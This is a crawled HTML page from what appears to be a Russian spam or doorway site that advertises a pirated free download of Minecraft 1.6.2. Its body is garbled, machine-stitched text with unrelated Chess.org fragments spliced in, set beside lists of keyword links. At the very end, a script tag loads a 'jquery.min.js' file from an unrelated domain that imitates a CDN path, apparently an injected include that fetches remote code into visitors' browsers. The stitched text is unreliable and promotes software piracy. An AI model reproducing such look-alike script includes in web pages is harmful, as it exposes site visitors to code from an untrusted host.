

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-ru-minecraft-org-baza-znaniy-maynkraft-skachat.html
body_size: 2857
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ru minecraft org база знаний майнкрафт скачать - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ru minecraft org база знаний майнкрафт скачать</h2>
                            </header>
                            <p>База знаний Майнкрафт - моды, текстуры, гайды, сервера, свежие версии Minecraft, читы на популярном портале RU-M.ORG. Наконец! У нас вы можете скачать самую свежую версию - Minecraft 1.6.2 или узнать, что есть Майнкрафт 1.6.2. У нас эта версия пиратская, то есть полностью бесплатная. Иногда не хочется самому делать красивые постройки, поэтому мы предоставляем вам возможно скачать карты Майнкрафт. предрелизные версии, могут содержать небольшие баги или ошибки. - начиная с версии 1.1 в настройках игры можно выбрать один из 52 языков, в том числе и русский. 
Александр, на самом деле, майнкрафт не такая нетребовательная игра как кажется на первый. Chess.org. Первый вариант довольно простой и удобный для тех пользователей, которые хотят быстро создать партию и начать. База знаний Майнкрафт - моды, текстуры, гайды, сервера, свежие версии Minecraft, читы. Наконец! У нас вы можете скачать самую свежую версию - Minecraft 1.6.2 или узнать, что есть. Карты Minecraft. Иногда Minecraft может наскучить однообразностью игрового процесса. В самом деле. На этой странице вы найдете большую коллекцию клиентов игры Minecraft, каждый из которых можно. 
О minecraft сказано много, а простую инструкцию о том, как начать играть бесплатно в интернете. Chess.org. Первый вариант довольно простой и удобный для тех пользователей, которые хотят. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-novogodnie-serii-masha-i-medved.html">Новогодние серии маша и медведь</a></li>
                                <li><a href="p30t8q-digma-idxd8-3g-proshivka.html">Digma idxd8 3g прошивка</a></li>
                                <li><a href="p30t8q-admiral-kratkoe-soderzhanie.html">Адмиралъ краткое содержание</a></li>
                                <li><a href="p30t8q-obrazec-buhgalterskoy-otchetnosti-pri-reorganizacii.html">Образец бухгалтерской отчетности при реорганизации</a></li>
                                <li><a href="p30t8q-medicina-zhurnal-belarus.html">Медицина журнал беларусь</a></li>
                                <li><a href="p30t8q-multfilmy-maugli-skachat-torrent.html">Мультфильмы маугли скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>RU-M.ORG - База знаний Майнкрафт.</li>
<li>Скачать Minecraft 1.6.2 - ru-m.org.</li>
<li>Карты Minecraft Прохождение, Лучшие, Красивые.</li>
<li>Minecraft (Майнкрафт) скачать игру бесплатно</li>
<li>Minecraft – играем бесплатно, как поиграть бесплатно, как.</li>
<li>Шахматы онлайн без регистрации бесплатно с живыми.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-brandmauer-torrent.html">Скачать брандмауэр торрент</a></li>
                                            <li><a href="p30t8q-skachat-igru-simulyator-remont-dorog.html">Скачать игру симулятор ремонт дорог</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-proshivka-lenovo-s890-video.html">Прошивка леново s890 видео</a></li>
                                            <li><a href="p30t8q-spravochnik-elektrika-kisarimov-r-a.html">Справочник электрика кисаримов р а</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-kak-uskorit-rabotu-noutbuka-na-windows-7.html">Как ускорить работу ноутбука на windows 7</a></li>
                                            <li><a href="p30t8q-obrazec-harakteristiki-direktora-predpriyatiya.html">Образец характеристики директора предприятия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-kupit-knigu-ob-oruzhii-v-podarok.html">Купить книгу об оружии в подарок</a></li>
                                            <li><a href="p30t8q-forma-reestra-municipalnogo-imuschestva-selskogo-poseleniya-obrazec.html">Форма реестра муниципального имущества сельского поселения образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
